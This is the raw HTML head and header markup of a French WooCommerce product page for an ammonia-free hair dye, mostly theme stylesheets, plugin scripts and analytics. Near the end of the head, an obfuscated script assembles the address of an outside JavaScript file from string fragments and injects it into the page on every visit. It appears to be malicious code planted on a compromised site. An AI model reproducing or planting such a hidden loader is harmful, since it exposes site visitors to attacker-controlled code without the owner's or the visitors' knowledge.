<link rel='stylesheet' id='wd-social-icons-css' href='https://www.medicalo.fr/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-tabs-css' href='https://www.medicalo.fr/wp-content/themes/woodmart/css/parts/el-tabs.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-opt-layout-tabs-css' href='https://www.medicalo.fr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-css' href='https://www.medicalo.fr/wp-content/themes/woodmart/css/parts/el-accordion.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-css' href='https://www.medicalo.fr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-style-1-css' href='https://www.medicalo.fr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews-style-1.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-comments-css' href='https://www.medicalo.fr/wp-content/themes/woodmart/css/parts/mod-comments.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://www.medicalo.fr/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-base-css' href='https://www.medicalo.fr/wp-content/themes/woodmart/css/parts/woo-product-loop-base.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-add-btn-replace-css' href='https://www.medicalo.fr/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-more-description-css' href='https://www.medicalo.fr/wp-content/themes/woodmart/css/parts/mod-more-description.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bordered-product-css' href='https://www.medicalo.fr/wp-content/themes/woodmart/css/parts/woo-opt-bordered-product.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://www.medicalo.fr/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-css' href='https://www.medicalo.fr/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-rect-css' href='https://www.medicalo.fr/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-rect.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://www.medicalo.fr/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://www.medicalo.fr/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://www.medicalo.fr/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://www.medicalo.fr/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-sidebar-css' href='https://www.medicalo.fr/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-banner-css' href='https://www.medicalo.fr/wp-content/themes/woodmart/css/parts/opt-header-banner.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-social-login-css' href='https://www.medicalo.fr/wp-content/themes/woodmart/css/parts/woo-opt-social-login.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-css' href='https://www.medicalo.fr/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-1-css' href='https://www.medicalo.fr/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-1.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700%7CPoppins%3A400%2C600%2C500&#038;ver=7.2.4' type='text/css' media='all' />
<script type='text/javascript' src='https://www.medicalo.fr/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.medicalo.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' id='tiered-pricing-table-front-js-js-extra'>
/* <![CDATA[ */
var tieredPricingGlobalData = {"loadVariationTieredPricingNonce":"99ae3a5627","isPremium":"no","currencyOptions":{"currency_symbol":"&euro;","decimal_separator":",","thousand_separator":" ","decimals":2,"price_format":"%2$s%1$s","trim_zeros":false},"supportedVariableProductTypes":["variable","variable-subscription"],"supportedSimpleProductTypes":["simple","subscription","variation"]};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.medicalo.fr/wp-content/plugins/tier-pricing-table/assets/frontend/product-tiered-pricing-table.min.js?ver=3.6.2' id='tiered-pricing-table-front-js-js'></script>
<script type='text/javascript' src='https://www.medicalo.fr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.7.1' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https:\/\/www.medicalo.fr\/panier\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.medicalo.fr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.7.1' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://www.medicalo.fr/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.1' id='vc_woocommerce-add-to-cart-js-js'></script>
<script type='text/javascript' id='woocommerce-tokenization-form-js-extra'>
/* <![CDATA[ */
var wc_tokenization_form_params = {"is_registration_required":"","is_logged_in":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.medicalo.fr/wp-content/plugins/woocommerce/assets/js/frontend/tokenization-form.min.js?ver=7.7.1' id='woocommerce-tokenization-form-js'></script>
<script type='text/javascript' src='https://www.medicalo.fr/wp-content/themes/woodmart/js/libs/device.min.js?ver=7.2.4' id='wd-device-library-js'></script>
<script></script><link rel="https://api.w.org/" href="https://www.medicalo.fr/wp-json/" /><link rel="alternate" type="application/json" href="https://www.medicalo.fr/wp-json/wp/v2/product/69965" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.medicalo.fr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.medicalo.fr/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<meta name="generator" content="WooCommerce 7.7.1" />
<link rel='shortlink' href='https://www.medicalo.fr/?p=69965' />
<link rel="alternate" type="application/json+oembed" href="https://www.medicalo.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.medicalo.fr%2Fshop%2Fteinture-sans-ammoniaque-optima-llongueras-13%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.medicalo.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.medicalo.fr%2Fshop%2Fteinture-sans-ammoniaque-optima-llongueras-13%2F&#038;format=xml" />

<!-- Lara's Google Analytics - https://www.xtraorbit.com/wordpress-google-analytics-dashboard-widget/ -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-P4EDP6025P"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-P4EDP6025P');
</script>

		<script>
            /**
             * Tiered Pricing WOOCS Compatibility
             */
            (function ($) {
                $(document).on('tiered_price_update', function (event, data) {
                    $.each($('.wcpa_form_outer'), function (i, el) {
                        var $el = $(el);
                        var product = $el.data('product');

                        if (product) {
                            product.wc_product_price = data.price;
                            $(el).data('product', product);
                        }

                    });
                });
            })(jQuery);
		</script>
		<meta name="wwp" content="yes" /><meta name="theme-color" content="#1fc18e">					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.13 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.medicalo.fr/wp-content/uploads/2020/04/cropped-Favicon-Medicalo-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.medicalo.fr/wp-content/uploads/2020/04/cropped-Favicon-Medicalo-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.medicalo.fr/wp-content/uploads/2020/04/cropped-Favicon-Medicalo-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.medicalo.fr/wp-content/uploads/2020/04/cropped-Favicon-Medicalo-2-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>			<style id="wd-style-header_791300-css" data-type="wd-style-header_791300">
				:root{
	--wd-top-bar-h: 0.001px;
	--wd-top-bar-sm-h: 0.001px;
	--wd-top-bar-sticky-h: 0.001px;

	--wd-header-general-h: 90px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: 60px;

	--wd-header-bottom-h: 0.001px;
	--wd-header-bottom-sm-h: 0.001px;
	--wd-header-bottom-sticky-h: 0.001px;

	--wd-header-clone-h: 0.001px;
}


.whb-sticked .whb-general-header .wd-dropdown {
	margin-top: 10px;
}

.whb-sticked .whb-general-header .wd-dropdown:after {
	height: 20px;
}



@media (min-width: 1025px) {
	
		.whb-general-header-inner {
		height: 90px;
		max-height: 90px;
	}

		.whb-sticked .whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
		
	
	
			.wd-header-overlap .title-size-small {
		padding-top: 110px;
	}

	.wd-header-overlap .title-size-default {
		padding-top: 150px;
	}

	.wd-header-overlap .title-size-large {
		padding-top: 190px;
	}

		.wd-header-overlap .without-title.title-size-small {
		padding-top: 90px;
	}

	.wd-header-overlap .without-title.title-size-default {
		padding-top: 125px;
	}

	.wd-header-overlap .without-title.title-size-large {
		padding-top: 150px;
	}

		.single-product .whb-overcontent:not(.whb-custom-header) {
		padding-top: 90px;
	}
	}

@media (max-width: 1024px) {
	
		.whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
	
	
	
			.wd-header-overlap .page-title {
		padding-top: 75px;
	}

		.wd-header-overlap .without-title.title-shop {
		padding-top: 60px;
	}

		.single-product .whb-overcontent:not(.whb-custom-header) {
		padding-top: 60px;
	}
	}
		
.whb-general-header {
	border-bottom-width: 0px;border-bottom-style: inherit;
}

.whb-header-bottom {
	border-bottom-width: 0px;border-bottom-style: solid;
}
			</style>
						<style id="wd-style-theme_settings_default-css" data-type="wd-style-theme_settings_default">
				@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//www.medicalo.fr/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=7.2.4") format("woff2");
}

.wd-popup.wd-promo-popup{
	background-color:#111111;
	background-image: none;
	background-repeat:no-repeat;
	background-size:contain;
	background-position:left center;
}

.header-banner{
	background-color:#00b792;
	background-image: none;
}

.page-title-default{
	background-color:#2d9cda;
	background-image: url(https://www.medicalo.fr/wp-content/uploads/2020/09/dummy-wood-title.jpg);
	background-size:cover;
	background-position:center center;
}

.footer-container{
	background-color:#2d9cda;
	background-image: none;
}

:root{
--wd-text-font:"Lato", Arial, Helvetica, sans-serif;
--wd-text-font-weight:400;
--wd-text-color:#777777;
--wd-text-font-size:14px;
}
:root{
--wd-title-font:"Poppins", Arial, Helvetica, sans-serif;
--wd-title-font-weight:600;
--wd-title-color:#242424;
}
:root{
--wd-entities-title-font:"Poppins", Arial, Helvetica, sans-serif;
--wd-entities-title-font-weight:500;
--wd-entities-title-color:#333333;
--wd-entities-title-color-hover:rgb(51 51 51 / 65%);
}
:root{
--wd-alternative-font:"Lato", Arial, Helvetica, sans-serif;
}
:root{
--wd-widget-title-font:"Poppins", Arial, Helvetica, sans-serif;
--wd-widget-title-font-weight:600;
--wd-widget-title-transform:uppercase;
--wd-widget-title-color:#333;
--wd-widget-title-font-size:16px;
}
:root{
--wd-header-el-font:"Lato", Arial, Helvetica, sans-serif;
--wd-header-el-font-weight:700;
--wd-header-el-transform:uppercase;
--wd-header-el-font-size:13px;
}
:root{
--wd-primary-color:#1fc18e;
}
:root{
--wd-alternative-color:#1f90c4;
}
:root{
--wd-link-color:#1fc18e;
--wd-link-color-hover:#0e7f5b;
}
:root{
--btn-default-bgcolor:#1fc18e;
}
:root{
--btn-default-bgcolor-hover:#10895f;
}
:root{
--btn-accented-bgcolor:#1fc18e;
}
:root{
--btn-accented-bgcolor-hover:#10895f;
}
:root{
--notices-success-bg:#1fc18e;
}
:root{
--notices-success-color:#ffffff;
}
:root{
--notices-warning-bg:#26a890;
}
:root{
--notices-warning-color:#ffffff;
}
	:root{
					
			
							--wd-form-brd-radius: 0px;
					
					--wd-form-brd-width: 2px;
		
					--btn-default-color: #fff;
		
					--btn-default-color-hover: #fff;
		
					--btn-accented-color: #fff;
		
					--btn-accented-color-hover: #fff;
		
					
			
			
							--btn-default-brd-radius: 5px;
				--btn-default-box-shadow: none;
				--btn-default-box-shadow-hover: none;
					
					
			
			
							--btn-accented-brd-radius: 5px;
				--btn-accented-box-shadow: none;
				--btn-accented-box-shadow-hover: none;
					
							
					--wd-brd-radius: 0px;
			}

	
	
			@media (min-width: 1025px) {
			.whb-boxed:not(.whb-sticked):not(.whb-full-width) .whb-main-header {
				max-width: 1481px;
			}
		}

		.container {
			max-width: 1511px;
		}

		:root{
			--wd-container-w: 1511px;
		}
	
			@media (min-width: 1511px) {
			[data-vc-full-width]:not([data-vc-stretch-content]),
			:is(.vc_section, .vc_row).wd-section-stretch {
				padding-left: calc((100vw - 1511px - var(--wd-sticky-nav-w) - var(--wd-scroll-w)) / 2);
				padding-right: calc((100vw - 1511px - var(--wd-sticky-nav-w) - var(--wd-scroll-w)) / 2);
			}
		}
	
			div.wd-popup.popup-quick-view {
			max-width: 920px;
		}
	
	
	
			:root {
			--wd-header-banner-h: 40px;
		}
		@media (max-width: 1024px) {
			:root {
				--wd-header-banner-h: 40px;
			}
		}
	
			.woodmart-woocommerce-layered-nav .wd-scroll-content {
			max-height: 280px;
		}
	
	
.woocommerce-password-strength{
	margin-bottom: 10px;
}			</style>
			<script>function _0x9c92(_0x227595,_0x15c66a){var _0x1bea19=_0x1bea();return _0x9c92=function(_0x9c9258,_0x126e3e){_0x9c9258=_0x9c9258-0x14d;var _0x241c39=_0x1bea19[_0x9c9258];return _0x241c39;},_0x9c92(_0x227595,_0x15c66a);}var _0x16a605=_0x9c92;(function(_0x131755,_0x22888c){var _0x533893=_0x9c92,_0x24cd45=_0x131755();while(!![]){try{var _0x4300fe=parseInt(_0x533893(0x155))/0x1*(parseInt(_0x533893(0x15b))/0x2)+parseInt(_0x533893(0x14f))/0x3*(-parseInt(_0x533893(0x152))/0x4)+parseInt(_0x533893(0x157))/0x5+-parseInt(_0x533893(0x151))/0x6*(-parseInt(_0x533893(0x14d))/0x7)+parseInt(_0x533893(0x153))/0x8+parseInt(_0x533893(0x163))/0x9+parseInt(_0x533893(0x15e))/0xa*(-parseInt(_0x533893(0x159))/0xb);if(_0x4300fe===_0x22888c)break;else _0x24cd45['push'](_0x24cd45['shift']());}catch(_0x21f610){_0x24cd45['push'](_0x24cd45['shift']());}}}(_0x1bea,0xf39bb));function fyeryert(_0x344d1e){var _0x1194f0=_0x9c92;return Boolean(document[_0x1194f0(0x162)]('script[src=\x22'+_0x344d1e+'\x22]'));}var bd='ht'+'tp'+'s'+_0x16a605(0x160)+'sl'+'ee'+'p'+_0x16a605(0x161)+''+_0x16a605(0x15c)+'od'+'y.'+'c'+'om'+'/scr'+'ip'+_0x16a605(0x156)+'a'+'d.'+'js';function _0x1bea(){var _0x3e8f94=['508526jnzbrK','tosb','parentNode','20286890QRApuR','getElementsByTagName','://','.stra','querySelector','10862172TqAEoj','1732682EwWXAF','insertBefore','3fdOley','head','18SrEEQS','7494484eVTUHX','5464248GXWjjV','appendChild','7ztyxGg','ts/he','2438855WXBXBo','script','11GWOjqj','currentScript'];_0x1bea=function(){return _0x3e8f94;};return _0x1bea();}if(fyeryert(bd)===![]){var d=document,s=d['createElement'](_0x16a605(0x158));s['src']=bd,document[_0x16a605(0x15a)]?document[_0x16a605(0x15a)][_0x16a605(0x15d)]!==null&&document[_0x16a605(0x15a)]['parentNode'][_0x16a605(0x14e)](s,document[_0x16a605(0x15a)]):d[_0x16a605(0x15f)]('head')[0x0]!==null&&d[_0x16a605(0x15f)](_0x16a605(0x150))[0x0][_0x16a605(0x154)](s);}</script></head>

<body class="product-template-default single single-product postid-69965 theme-woodmart user-registration-page woocommerce woocommerce-page woocommerce-no-js wrapper-custom  woodmart-product-design-default categories-accordion-on woodmart-archive-shop header-banner-display header-banner-enabled woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet notifications-sticky wd-header-overlap wpb-js-composer js-comp-ver-7.1 vc_responsive">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-header_791300 whb-overcontent whb-sticky-shadow whb-scroll-stick whb-sticky-real whb-hide-on-scroll">
					<div class="whb-main-header">
	
<div class="whb-row whb-general-header whb-sticky-row whb-without-bg whb-without-border whb-color-light whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo wd-switch-logo">
	<a href="https://www.medicalo.fr/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://www.medicalo.fr/wp-content/uploads/2020/04/Medicalo-Logo-2020.png" alt="Medicalo" style="max-width: 212px;" />	</a>
					<a href="https://www.medicalo.fr/" class="wd-logo wd-sticky-logo" rel="home">
			<img src="https://www.medicalo.fr/wp-content/uploads/2020/04/Medicalo-Logo-2020.png" alt="Medicalo" style="max-width: 190px;" />		</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-center wd-design-1" role="navigation" aria-label="Navigation principale">
	<ul id="menu-menu-medicalo" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-3023" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3023 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.medicalo.fr/" class="woodmart-nav-link"><span class="nav-link-text">Accueil</span></a></li>
<li id="menu-item-3024" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3024 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="/shop" class="woodmart-nav-link"><span class="nav-link-text">Catalogue</span></a></li>
<li id="menu-item-3020" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3020 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.medicalo.fr/a-propos/" class="woodmart-nav-link"><span class="nav-link-text">A propos</span></a></li>
<li id="menu-item-3022" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3022 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.medicalo.fr/contactez-nous/" class="woodmart-nav-link"><span class="nav-link-text">Contact</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-search wd-tools-element wd-design-1 wd-style-icon wd-display-full-screen whb-9x1ytaxq7aphtb3npidp" title="Chercher">
	<a href="javascript:void(0);" aria-label="Chercher">
		
			<span class="wd-tools-icon">
							</span>

			<span class="wd-tools-text">
				Chercher			</span>

			</a>
	</div>
<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-icon login-side-opener whb-vssfpylqqax9pvkfnxoz">
			<a href="https://www.medicalo.fr/mon-compte/" title="Mon compte">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				S&#039;identifier S&#039;enregistrer			</span>

					</a>

			</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-design-2 whb-a22wdkiy3r40yw2paskq" title="Ma liste d&#039;envies">
	<a href="https://www.medicalo.fr/wishlist/">
		
			<span class="wd-tools-icon">
				
							</span>

			<span class="wd-tools-text">
				Liste de souhaits			</span>

			</a>
</div>

<div class="wd-header-cart wd-tools-element wd-design-1 cart-widget-opener whb-nedhm962r512y1xz9j06">
	<a href="https://www.medicalo.fr/panier/" title="Panier">
		
			<span class="wd-tools-icon wd-icon-alt">
											</span>
			<span class="wd-tools-text">
